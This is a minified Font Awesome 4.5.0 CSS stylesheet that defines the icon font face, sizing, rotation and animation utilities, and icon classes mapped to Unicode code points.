 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
